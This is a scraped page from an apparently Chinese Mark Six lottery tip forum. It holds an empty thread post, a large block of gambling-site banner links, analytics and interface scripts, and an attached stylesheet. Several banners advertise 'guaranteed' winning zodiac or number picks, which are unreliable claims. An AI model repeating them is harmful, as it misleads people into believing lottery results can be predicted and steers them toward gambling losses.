<img src="/images/yd.gif" width="100%"></font></td>
	</tr>
  
  

  
	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="http://www.780tk.com/" style="text-decoration: none; font-weight:700">〖金太阳图库〗最早上图</a></font></td>
	</tr>
		
	</tr>
		<tr>
		<td width="50%" align="center" height="33" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="https://www.8989110.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">【马会文字资料四肖选一肖】</font></a></font></td>
	</tr>
	<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.8989322.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">金码堂论坛主博平特三中三</font></a></font></td>
	</tr>

		<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.7799722.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">金码堂→四不像必中一肖图√</font></a></font></td>
	</tr>
	
	  	<table border="1" width="100%" id="table1" bgcolor="#A49AFE" cellspacing="1" height="165">
	
		<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjjpg.htm" style="text-decoration: none">
        <font face="华文中宋" size="4" color="#0000CC">JPG看图区</font><font color="#0000CC">（手机版</font></a><font color="#0000CC">）</font></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjcaise.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">彩色看图区</font><font color="#0000CC">（手机版）</font></a></b></td>
	</tr>	
	<tr>
	<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjsqcai.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">上期彩图区</font><font color="#0000CC">（手机版）</font></a></b></td>

		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<a target="_blank" href="/sjsqjpg.htm" style="text-decoration: none">
        <b>
        <font face="华文中宋" size="4" color="#0000CC">上期图纸区</font><font color="#0000CC">（手机版）</font></b></a></td>		
        	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/caise.htm" style="text-decoration: none">
		<font color="#FF0000" size="4" face="华文中宋">jpg彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b>
		<a target="_blank" href="/sqjpg.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期图纸区</font><font color="#FF0000">（电脑版）</font></a></b></td>
	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b><a target="_blank" href="/sqcai.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/jpg.htm" style="text-decoration: none">
        <font face="华文中宋" size="4" color="#FF0000">JPG看图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
        
        	</tr>

				</table>
<table border="1" width="100%" id="table1" bordercolor="#FFCCFF">
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://zqb32600.com/">
<img src="/images/kb.gif" width="100%"></a></font></td>
	</tr>
	

  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://c7016.com/">
<img src="/images/c722.gif" width="100%"></a></font></td>
	</tr>




	<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://hy36079.com">
		<img src="/images/hy33.gif" width="100%"></a></td>
	</tr>

</table>


<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://8899278.com/">
		<img src="/images/lv22.gif" width="100%"></a></td>
</tr>
<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://x11802.com/">
		<img src="/images/xty.gif" width="100%"></a></td>
</tr>
  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383277.com/">
<img src="/images/amtk.gif" width="100%"></a></font></td>
	</tr>
<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383266.com/">
<img src="/images/lamtk.gif" width="100%"></a></font></td>
	</tr>
  
 <font size="4"> 金码堂文字论坛唯一网址 </font><font size="4" color="#008000">
	www.7799787.com</font><font size="4" color="#FF0000"> 
</font><font size="4">
<font color="#FF0000">其它域名即将到期停止使用,站长QQ:3639402877</font></font>

 
<div class="c"></div>

<div style="padding-top:10px;"></div>
<div class="c"></div>
<div class="t" style="margin-bottom:0;border-bottom:0;">
	<table cellspacing="0" cellpadding="0" width="100%" style="border-bottom:1px solid #277de2">
		<tr>
			<td class="tal h">

				主题 :046期：彩民推荐六合皇信箱（紅字：殘荷缺月）
				</td>
			
		</tr>
	</table>
</div>

<form name="delatc" method="post">
	<input type="hidden" name="fid" value="9" />
	<input type="hidden" name="tid" value="15135" />

	<a name=a></a><a name=tpc></a>
	<div class="t5" style="border:1px solid #cecece;border-top:none!important;">
		<table cellspacing="0" cellpadding="0" width="100%" style="table-layout:fixed;">
			<tr class="tr1">
				<th style="width:185px;padding:0 0 2em 0; " rowspan="2" class="r_two">
				<div style="line-height:24px;padding:5px 5px 0 12px;"> <div class="listread fl">

						</div> <b class="fl black">金碼堂</b>
						<div class="c"></div>
					</div>

					<div class="user-pic">
						<table style="border:0;">
							<tr>
								<td width="1">

									<img class="pic" src="/234508css/images/none.gif" border="0" />
									</td>
								<td style="vertical-align:top"><span id="sf_0"></span></td>
							</tr>
						</table>
					</div>
					<div style="padding-left:12px;padding-bottom:8px;">
					级别: 管理员<br />
					<img src="/234508css/images/13.gif" style="margin:.2em 0 .2em 0;display:block"/> 

					<span class="user-info2" id="showface_0">
						<span class="user-infoWrap2">
							<div class="listread">


							</div>
							<div class="c" style="width:120px;height:5px;"></div>
							

							<br />


</span></span></div>
				</th>
				<th height="100%" class="r_one" valign="top" id="td_tpc" style="padding:0px;border:0;overflow:hidden"> <a name="post_tpc"></a>
					<div class="tiptop"> <span class="fl">

						<a class="s3 b" style="cursor:pointer;" onClick="copyUrl('tpc')" title="复制此楼地址">楼主</a>&#160;

						</span> <a class="mauthor" href="u-htm-action-show-uid-1.html" target="_blank">金碼堂</a> <span class="fl gray" title="2023-04-26 09:20:29" style="white-space:nowrap;">发表于: 2023-04-26 09:20</span>

						<div class="fr black" style="overflow:hidden;">
                                                        <a href="/liuhehuanghongzi/">返回列表</a> | 
							<a href="/" target="_blank" >返回首页</a> | 访问：<script src="/plus/count.php?view=yes&aid=358990&mid=0" type='text/javascript' language="javascript"></script>次
							 </div>

						<div class="c"></div>
					</div>
					<div class="c"></div>
<h1 class="b">

						<span id="subject_tpc">046期：彩民推荐六合皇信箱（紅字：殘荷缺月）</span>

						<div class="c"></div>
					</h1>
					<div class="c"></div>

					
					<div class="tpc_content">
						<div id="p_tpc" class="c"></div>


						<div class="f14" id="read_tpc"><br />
<div style="text-align:center"> 

<a href="https://www.3399667.com/" title="返回金码堂-金码堂救世网-六合彩开奖结果-手机看在线报码现场直播-六合宝典-今天赛马会在线-今晚香港马会开奖结果-四不像特码神算子免费资料心水论坛管家婆玄机图库- 118图库-2018年全年资料大全-开奖直播-资料大全-马会资料-开奖结果-开奖记录-2018全年书本-护民图库-红姐图库-百万资料-百万图库-印刷图库-乖乖图库-彩色图库-35图库首页" class="readMore2">返回首页>></a>
   <a class="readMore2" href="/liuhehuanghongzi/" title="返回六信红字">返回列表>></a> 
</div>
</div>
</th>
</tr>
</table>
</div>
<div id="menu_read_tpc" class="menu menu-post cc tac" style="display:none;">
<div class="menu-b" style="width:4.5em;"> <a id="recommend_tpc" href="operate-htm-action-recommend-tid-49903.html" onClick="return sendurl(this,8,'td_read_tpc')" title="分享此帖">分享</a>
</div>
</div>
</form>

<div class="c"></div>
<div class="t3">
<div class="c"></div>
<div id="checkurl" class="menu menu-post" style="display:none;">
<div class="menu-b tac">
<table width="280" cellspacing="0" cellpadding="0">
<tr>
<th class="h" colspan="2"><span id="suburl">http://www.234508.com</span></th>
</tr>
<tr>
<td colspan="2">访问内容超出本站范围，不能确定是否安全</td>
</tr>
<tr>
<td><a href="" target="_blank" onClick="closep();" id="trueurl">继续访问</a></td>
<td><a href="javascript:;" onClick="closep();">取消访问</a></td>
</tr>
</table>
</div>
</div>

<!-- ~~~~~~~~~~~~~~~~~~~~~~~~               资料结束                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->

<div align=center><font color="#141414"><br>Copyright &#169; 2015-2018年全年资料大全 www.7799787.com All Rights Reserved 金码堂资料 版权所有</font>


</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GDZ3JEEMNH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GDZ3JEEMNH');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHKMZQH9');</script>
<!-- End Google Tag Manager -->

<div align=center></div>
<script language="JavaScript">
var tid = '49903';
var fid = '9';
var mt;
var totalpage = parseInt('1');
var db_ajax = '0';
var page = parseInt('1');
var jurl = 'read.php?tid=49903&fpage=0&toread=&page=';
var db_htmifopen = '1';
var db_dir = '-htm-';
var db_ext = '.html';
var db_bbsurl = 'http://www.234508.com';
var copyurl = 'http://www.234508.com/read.php?tid=49903' + (page > 1 ? '&page=' + page : '') + '#';

var db_urlcheck = '';

</script>
<script src="/234508css/jquery.min.js"></script>
<script type="text/javascript" language="JavaScript" src="/234508css/pw_lwd.js"></script>
</div></div>
<center style="margin:5px 0;"></center>
</div></div>
<script language="JavaScript" src="/234508css/global.js"></script>
</body></html>
<script language="JavaScript">
var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin','td_post' : 'menu_post','td_post1' : 'menu_post','td_admin' : 'menu_admin'};
read.InitMenu();
</script>
<div class="go-top dn" id="go-top">
<a href="javascript:;" class="go"></a>
</div>
<style>
.go-top{position: fixed;right: 5px;bottom: 150px;width:51px;z-index: 999; height:51px; display:none;}
#go-top a{
	background:url(/234508css/images/gotop.png) no-repeat 0 0;
    width: 51px;
    height: 51px;
    overflow: hidden;
    text-indent: -2000em;display: block;
}
#go-top a:hover{background-position:0 -51px;}
</style>
<script>
$(function(){
	$(window).on('scroll',function(){
		var st = $(document).scrollTop();
		if( st>200 ){
			if( $('#main-container').length != 0  ){
				var w = $(window).width(),mw = $('#main-container').width();
				if( (w-mw)/2 > 70 )
					$('#go-top').css({'left':(w-mw)/2+mw+20});
				else{
					$('#go-top').css({'left':'auto'});
				}
			}
			$('#go-top').fadeIn(function(){
				$(this).removeClass('dn');
			});
		}else{
			$('#go-top').fadeOut(function(){
				$(this).addClass('dn');
			});
		}	
	});
	$('#go-top .go').on('click',function(){
		$('html,body').animate({'scrollTop':0},500);
	});

	$('#go-top .uc-2vm').hover(function(){
		$('#go-top .uc-2vm-pop').removeClass('dn');
	},function(){
		$('#go-top .uc-2vm-pop').addClass('dn');
	});
	
	$(".option").click(function(e){
		e.stopPropagation();
		$('.msg-list').toggle();
		var dom = $(this).find('span.dib');
		if(dom.hasClass("toggle"))
			dom.removeClass("toggle");
        else
			dom.addClass("toggle");
	});
	
	$(document).on('mousedown',function(e){
        if(!$(e.target).is($('.option span.dib')) && !$(e.target).is($('.msg-list')) && $(e.target).parent('.msg-list').length === 0){
			$('.msg-list').css('display','none');
			$(".option").find('span.dib').removeClass("toggle");
        }
		if(!$(e.target).is($('.def-search-btn')) && !$(e.target).is($('#search-box')) && !$(e.target).is($('.search-input')) && !$(e.target).is($('.search-btn')) && $(e.target).parent('#search-box').length === 0){
			$('.sbox').css('display','none');
        }
    });
	
	$('.def-search-btn').click(function(e){
		e.stopPropagation();
		$('.sbox').toggle();
	});
});
</script>


--- FILE ---
content_type: text/css
request_url: https://3377677.com/234508css/wind-reset.css
body_size: 6164
content:
@charset "gb18030";body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
img{border:0}
cite,em,strong,th{font-style:inherit;font-weight:inherit}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}
input,button,textarea,select{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
input,button,textarea,select{*font-size:100%}
body{line-height:1.5}
ol,ul{list-style:none}
th{text-align:left}
blockquote{quotes:none}
blockquote:before,blockquote:after{content:'';content:none}
:link,:visited{text-decoration:none}
td,th,div{word-break:break-all;word-wrap:break-word}
form{display:inline}
*{outline:0}
body{color:#333;font:12px/1.5 Tahoma;background:#fff!important;padding-top:100px;font-family:microsoft yahei!important}
.cc:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.cc{display:inline-block}
* html .cc{height:1%}
.cc{display:block}
.c{clear:both;height:0;font:0px/0px Arial;overflow:hidden}
.b{font-weight:700}
.w{white-space:nowrap}
.tal{text-align:left}
.tac{text-align:center}
.tar{text-align:right}
.fr{float:right}
.fl{float:left}
.pr{position:relative}
.vt,.vt td{vertical-align:top}
.f9{font-size:10px}
.f10,small,.small{font-size:11px}
.f12{font-size:12px}
.f14{font-size:14px;font-family:微软雅黑;color:#333}
.f16{font-size:16px}
.f24{font-size:24px}
.fn,.fn a{font-weight:400}
.aimg{display:block;text-indent:-2e3em}
.xl-app .fl{height:16px;width:16px}
.xl-app .i-a{background-position:0 0}
.xl-app .i-b{background-position:0 -20px}
.xl-app .i-c{background-position:0 -40px}
.xl-app .i-d{background-position:0 -60px}
.xl-app .i-e{background-position:0 -80px}
.xl-app .i-f{background-position:0 -100px}
.xl-app .i-g{background-position:0 -120px}
.xl-app .i-h{background-position:0 -140px}
.xl-app .i-i{background-position:0 -160px}
.xl-app .i-j{background-position:0 -180px}
.xl-app .i-k{background-position:0 -198px}
.xl-app .i-l{background-position:0 -220px}
.xl-app .i-m{background-position:0 -240px}
.xl-app .i-n{background-position:0 -260px}
.xl-app .i-o{background-position:0 -280px}
.xl-app .i-p{background-position:0 -300px}
.xl-app .i-q{background-position:0 -320px}
.xl-app .i-r{background-position:0 -340px}
.xl-app .i-s{background-position:0 -360px}
.xl-app .i-t{background-position:0 -380px}
.xl-app .i-y{background-position:0 -400px}
*{word-wrap:break-word}
body,input,button,select,textarea{font:12px/1.5 微软雅黑,'SimSun',sans-serif;color:#666}
textarea{resize:none}
.pbl{overflow:hidden;margin:9px 0;width:621px;border-width:1px 0 1px 1px;border-style:solid;border-color:#ccc;background:#fff}
.pbl li{float:left;overflow-x:hidden;overflow-y:auto;padding:5px;width:196px;height:300px;border-right:1px solid #ccc}
.pbl p{height:25px;line-height:25px}
.pbl a{display:block;white-space:nowrap;overflow:hidden;padding:0 4px;text-decoration:none;color:#369;border:solid #fff;border-width:1px 0}
.pbl a:hover{text-decoration:none;background-color:#f3f3f3}
.pbl .highlightlink{color:#08c}
.pbls a,.pbls a:hover{background-color:#eee;color:#666;font-weight:700}
.wp{margin:0 auto;width:960px}
#wp .wp{width:auto}
#toptb{line-height:24px}
.topic ul.ulr{text-indent:50px}
.hst_next{padding:0 10px;height:31px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#f6fff6;line-height:31px;white-space:nowrap;overflow:hidden;font-size:16px;color:#666}
#HstNext{display:block;margin:10px;border:1px solid #cecece;border-radius:3px;text-align:center}
.hst_next:hover{text-decoration:none;background:#fff}
#nv{overflow:hidden;padding-left:3px;height:26px}
#nv li{float:left;height:26px;line-height:26px;font-weight:700;background:url(/234508ss/images/wind/top_menuDz.gif) no-repeat 100% center;font-size:14px;margin-right:1px}
.ie_all #nv li{line-height:26px}
.ie6 #nv li{line-height:26px}
#nv li a{float:left;padding:0 18px;height:26px;margin-right:1px;color:#333}
#nv li a:hover{text-decoration:underline!important}
#nv li span{display:none}
#nv li.a{margin-left:-1px}
#nv li.a a{color:#fff;background-position:50% 0}
#nv li a:hover{text-decoration:none}
#nv li.hover a:hover,#nv li.hover a{background:url(/234508css/images/wind/nv_a.png) no-repeat 50% 0}
#extcreditmenu_menu li{float:none;display:block;padding-left:10px!important;padding-right:3em!important}
#qmenu{float:right;display:inline;margin:6px 4px 0;padding:0 12px 0 0;width:83px;height:26px;background:url(static/image/common/qmenu.png) no-repeat 0 0;line-height:26px;text-align:center;color:#369;font-weight:700;text-shadow:0 1px 0}
.wrapper{width:1000px;margin:0 auto;height:auto;overflow:hidden}
.topbar .left dl dd{float:left;font-size:16px;margin-right:20px}
.nav{overflow:hidden;text-align:center;height:50px;clear:both}
.nav ul{overflow:hidden;height:50px!important}
.nav li.current a,.nav li.current a:hover{background:#a25ba0!important}
.nav li a{color:#fff;display:block;float:left;line-height:50px;height:50px;font-weight:700;font-size:15.4px;padding:0 12px;margin-right:1px}
.nav li{float:left}
.nav li.selected,.nav li a:hover{background:#a25ba0;text-decoration:none}
.header_login a :hover{font-weight:700;font-size:15.4px}
.header_search button span{background:url(/234508css/images/style_icon.png) no-repeat;width:20px;height:20px;display:inline;font:0/0 Arial;overflow:hidden;padding:0;margin:3px 0 0;background-position:0 -600px;float:left;text-indent:-2e3em;cursor:pointer}
#lbvalue{position:absolute;left:15px;line-height:40px;font-size:18px;opacity:.2}
.kj{width:990px;margin:0 auto;border:6px solid #277de2;margin-top:10px}
.kj .kj-nums{margin-top:20px;height:auto;overflow:hidden;margin-bottom:20px}
.kj .kj-nums .text{float:left;width:180px;text-align:center;padding-top:15px}
.kj .kj-nums .text h2{font-size:40px;color:#ff6500}
.kj .kj-nums .text h4{font-size:14px;color:#45aeff}
.kj .kj-nums .nums{float:left;height:110px}
.kj .kj-nums .nums ul{height:auto;overflow:hidden;float:left}
.kj .kj-nums .nums span{float:left;margin-top:30px;font-size:44px;font-weight:700;margin-left:10px;margin-right:20px}
.kj .kj-nums .nums li{display:block;float:left;width:76px;height:100px;margin-right:10px;padding:5px;background:#a25ba0;text-align:center}
.kj .kj-nums .nums li.red{background:red}
.kj .kj-nums .nums li.blue{background:#00f}
.kj .kj-nums .nums li h2{line-height:60px;color:#fff;font-size:38px;font-weight:700}
.kj .kj-nums .nums li h4{background:#fff;color:#010000;font-size:20px;line-height:40px}
.kj-year{width:100%}
.kj-year .head{background:#00c032;height:50px}
.kj-year .head h2{font-size:20px;color:#fff;margin:0 15px;line-height:50px}
.kj-year .body{overflow:hidden}
.kj-year .body ul{width:990px}
.kj-year .body li{float:left;line-height:50px;width:162.5px;text-align:center;border:1px solid #f5f5f5}
.kj-year .body li a{color:#333;font-size:20px;display:block}
.kj-year .body li.selected a,.kj-year .body li a:hover{color:#fff;background:#00c032;text-decoration:none}
.kj .foot{height:49px}
.kj .foot .text{margin-left:6px;float:left}
.kj .foot .text span{font-size:18px;color:#ff6500;margin-right:15px;line-height:49px}
.kj .foot .btn{float:right;margin-right:5px;line-height:49px}
.kj .foot .btn a{padding:3px 10px;margin-left:10px;color:#fff;font-size:14px;font-family:宋体;font-weight:700}
.kj .foot .btn a.a1{background:#a25ba0}
.kj .foot .btn a.a2{background:#ff6500}
.wz{width:1e3px;margin:0 auto;border:1px solid #cecece;margin-top:10px}
.wz-head{background:#3970a4;height:50px;position:relative}
.wz-head .text{margin-top:5px;float:right;margin-right:40px;font-size:18px;color:#fff;font-family:宋体;font-weight:700}
.wz-head .text a{width:100px;line-height:40px;font-family:微软雅黑;background:red;color:#fff;text-align:center;margin-right:-25px;text-decoration:none;display:inline-block;margin-left:5px}
.wz-head .tab{height:50px}
.wz-head .tab a{display:block;float:left;width:151px;height:50px;text-align:center;line-height:50px;font-size:18px;color:#fff;text-decoration:none}
.wz-head .tab a.selected{background:#fff;color:#00c032}
.wz-body{position:relative}
.wz-list li i{width:20px;display:inline-block}
.wz-list li a{color:#000;display:block}
.wz-list li.selected,.wz-list li:hover{color:#fff;background:#00c032}
.wz-list li.selected a,.wz-list li:hover a{color:#fff;text-decoration:none}
.wz-comm{width:1e3px;margin:0 auto;border:1px solid #cecece;margin-top:10px}
.wz-comm .head{height:49px;background:#00c032}
.wz-comm .head span{margin-left:10px;font-size:20px;color:#fff;line-height:49px}
.wz-comm .head a{float:right;font-size:14px;font-family:微软雅黑;color:#fff;font-weight:700;line-height:48px;margin-right:15px}
.wz-comm .body{overflow:hidden;border-bottom:1px solid #cecece;width:1e3px}
.wz-comm .body li{border-bottom:1px solid #f0f0f0}
.wz-comm .body li a{color:#333;font-size:13px;font-weight:700}
.wz-comm .body li a:hover{text-decoration:none;color:#f60}
img{border:0}
a{text-decoration:none}
.multipleColumn{overflow:hidden;position:relative}
.multipleColumn .hd .prev,.multipleColumn .hd .next{position:absolute;left:0;display:block;width:55px;height:100%}
.multipleColumn .hd .next{left:auto;right:0;background:url(/234508css/images/right.png) center center no-repeat;cursor:pointer;z-index:20}
.multipleColumn .hd .prev{background:url(/234508css/images/left.png) center center no-repeat;cursor:pointer}
.multipleColumn .bd{padding:10px;overflow:hidden;margin-left:55px}
.multipleColumn .bd ul{overflow:hidden;zoom:1;width:100%;float:left;_display:inline}
.multipleColumn .bd ul li{margin:0 3px;float:left;_display:inline;overflow:hidden;text-align:center;border:2px solid #fff}
.multipleColumn .bd ul li .pic{text-align:center}
.multipleColumn .bd ul li .pic img{width:135px;height:135px;display:block}
.tk-multipleColumn .bd ul li .pic img{width:134px;height:200px;display:block}
.multipleColumn .bd ul li:hover{border-color:#00c032}
.multipleColumn .bd ul li .title{line-height:30px;font-size:16px}
.multipleColumn .bd ul li a{text-decoration:none}
.multipleColumn .bd ul li:hover a{color:red}
iframe{width:100%}
#iframezb{margin-top:10px}
.header_wrap{background:#3970a4;display:block;position:fixed;_position:absolute;top:0;z-index:10;box-shadow:0 1px 3px rgba(0,0,0,.3)}
.header{width:1005px;margin:auto;min-height:50px;_height:50px}
.logo{float:left;margin-right:10px;margin-top:3px}
.logo a,.logo a img{float:left}
.logo1{display:block;width:120px;height:45px}
.nav{float:left}
.header_search{float:left;width:130px;height:28px;background:#f2f2f2;margin:12px 0 0 10px;border-radius:4px;padding:0;display:inline;box-shadow:0 1px 3px rgba(0,0,0,.2) inset}
.menu{float:right;margin:18px 10px 0 15px}
.header_login{float:right;padding:15px 0 0}
.header-search-ipad a{display:block;width:35px;height:35px}
.nav li.current a,.nav li.current a:hover{color:#fff;background:#3b7fc4}
.nav li.current a,.nav li.current a:hover{background:#a25ba0!important}
.nav li a{color:#fff;display:block;float:left;line-height:50px;height:50px;font-weight:700;font-size:15.4px;padding:0 12px;margin-right:1px}
.nav ul{height:45px;float:left;padding:0 3px}
.nav li a{color:#fff;display:block;float:left;line-height:50px;height:50px;font-weight:700;font-size:16px;padding:0 12px;margin-right:1px}
.header_login a{color:#fff!important;margin:0 0 0 10px;font-weight:700;font-size:16px}
.header_login{float:right;padding:15px 0 0}
.header_search input{width:125px;padding:0;border:0;float:left;margin:6px 0 0 5px;background:0 0;font-family:microsoft yahei}
.header_search button{padding:0;margin:0;overflow:visible;border:0;background:0 0;cursor:pointer;float:right;width:25px;height:28px;text-align:left}
.header_search input{font:14px 微软雅黑;width:100px;padding:0;border:0;float:left;margin:5px 0 0 5px;background:0 0;font-family:microsoft yahei}
img,button{border:0}
ul,li,dl,dt,dd{list-style:none}
#index{margin:0 auto;text-align:center;width:100%}
#yuweng_net_main,.main{margin:0 auto;width:960px;overflow:hidden}
#BackToTop{background:url(images/scrolltop.png);height:50px;width:20px;right:120px;position:absolute;display:none}
#BackToTop a{display:block;height:50px;width:20px}
.bbshead{}
.bbshead .bbshead_1{height:31px;background:url(images/head1_1.gif) repeat-x;line-height:31px;overflow:hidden}
.bbshead .bbshead_1 .bbshead_1_l{float:left;width:388px;overflow:hidden;color:#333}
.bbshead .bbshead_1 .bbshead_1_l a{color:#f30}
.bbshead .bbshead_1 .bbshead_1_c{float:left;background:url(images/head1_2.gif) repeat-x;height:31px;width:50px;overflow:hidden}
.bbshead .bbshead_1 .bbshead_1_r{float:right;width:550px;overflow:hidden}
.bbshead .bbshead_1 .bbshead_1_r li{float:right;padding-right:10px}
.bbshead .bbshead_1 .bbshead_1_r li a{color:#333}
.bbshead .bbshead_2{height:120px;background:#fff url(images/head_bg.png) repeat-x;overflow:hidden}
.bbshead .bbshead_2 .bbshead_2_logo{float:left;padding:8px 0 0;width:450px;overflow:hidden}
.bbshead .bbshead_2 .bbshead_2_ad{float:right;padding:5px 0 0;width:318px;overflow:hidden}
.bbshead .bbshead_nv{overflow:hidden;height:33px;background:#26a1db url(images/nv.png) no-repeat 0 0;padding-left:5px;padding-right:5px;padding-top:0;padding-bottom:0}
.bbshead .bbshead_nv .bbshead_nv_l{float:left;width:100%}
.bbshead .bbshead_nv .bbshead_nv_r{float:right;width:90px;font-weight:700;font-size:14px;line-height:33px;padding-right:1px;text-align:center}
.bbshead .bbshead_nv .bbshead_nv_r a{float:left;width:100%;height:33px;color:#fff}
.bbshead .bbshead_nv li{float:left;padding-right:1px;height:33px;line-height:33px;background:url(images/nv_a.png) no-repeat 100% 0;font-weight:700;font-size:14px}
.bbshead .bbshead_nv li a{float:left;padding:0 11px;height:33px;color:#fff}
.bbshead .bbshead_nv li span,.bbshead .bbshead_nv .bbshead_nv_r span{display:none}
.bbshead .bbshead_nv li a:hover,.bbshead .bbshead_nv .bbshead_nv_r a:hover{background:url(images/nv_a.png) no-repeat 50% -66px}
.bbshead .bbshead_fa{height:33px;border:#d9e2e6 solid 1px;color:#0b81bf;line-height:33px;overflow:hidden;padding-top:3px}
.bbshead .bbshead_fa .bbshead_fa_l{float:left;width:92px;font-weight:900;background:url(images/ann_icon.gif) no-repeat 8px 7px;padding-left:16px;font-size:14px;text-align:right;color:#333}
.bbshead .bbshead_fa .bbshead_fa_r{float:riht;width:874px;text-align:left}
.bbshead .bbshead_scbar{border-left:1px solid #d9e2e6;border-right:1px solid #d9e2e6;border-top:0;border-bottom:1px solid #d9e2e6;height:44px;background:url(images/search.png) repeat-x 0 0;line-height:44px;overflow:hidden}
.bbshead .bbshead_scbar .bbshead_scbar_l{float:left;padding:3px 0 0 10px;_position:relative;_top:12%;overflow:hidden}
.bbshead .bbshead_scbar .bbshead_scbar_c{float:left;padding:0 0 0 10px;font-size:16px;font-weight:800;_position:relative;_top:27%;overflow:hidden}
.bbshead .bbshead_scbar .bbshead_scbar_r{float:right;width:308px;overflow:hidden}
.scbar_icon_td{width:50px;background:url(images/search.png) no-repeat 0 -74px}
.scbar_txt_td,.scbar_type_td{background:url(images/search.png) repeat-x 0 -222px}
.scbar_btn_td{width:67px;background:url(images/search.png) no-repeat 0 -296px;text-align:center}
.scbar_txt{width:170px;border:1px solid #fff;outline:0;font-size:14px}
.s-btn,.s-input{background:0 0;border:0}
.s-btn{cursor:pointer;width:52px;height:21px;vertical-align:middle!important;vertical-align:baseline;margin-top:6px}
.bbssbgs{border:solid 1px #d9e2e6;overflow:hidden;margin-top:5px;text-align:left}
.bbssbgs .bbssbgsa{border:#d1d2d4 solid 1px;border-top:0}
.bbssbgs .bbssbgsb{border:1px solid #e4e4e4;border-bottom:0}
.bbssbgs .bbssbgsb ul{margin:2px;padding:10px 0 0 10px;border:#e6eef7 1px solid}
.bbssbgs .bbssbgsb ul dl{height:19px;line-height:19px;font-size:10pt;font-weight:900;background:url(images/tiezi1.gif) no-repeat 0 1px;margin:0;padding-left:86px;padding-right:0;padding-top:0;padding-bottom:0}
.bbssbgs .bbssbgsb ul td{height:19px;line-height:19px;font-size:10pt;font-weight:900;background:url() no-repeat 0 1px;padding-left:86px}
.bbssbgs .bbssbgsb ul dl a,.bbssbgs .bbssbgsb ul td a{color:#000}
#wmbbslist{margin:0 auto;width:986px;overflow:hidden;border:solid 1px #d9e2e6;padding-top:8px}
.reply{height:18px;line-height:18px}
.reply a{line-height:18px}
.yuweng_net_customer{border:#d9e2e6 solid 1px;border-top:0;height:36px;line-height:36px;text-align:center}
.yuweng_net_customer strong{color:red;margin-right:8px}
.yuweng_net_customer img{margin-right:8px}
#main{width:960px;margin:0 auto;min-width:960px;padding-top:1px}
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff}
.y-bg{margin:0 4px;border-top:1px solid #c7e1ef}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden}
.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden}
.y-bg4{padding:0 1px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden}
.threadlist{padding-left:10px;bottom:-1px;position:absolute}
.threadlist a{display:block;float:left;padding:0 9px;border-bottom:0;line-height:25px;height:25px}
.threadlist .bta{height:20px;line-height:20px;border:1px solid $tablecolor;margin-left:1em}
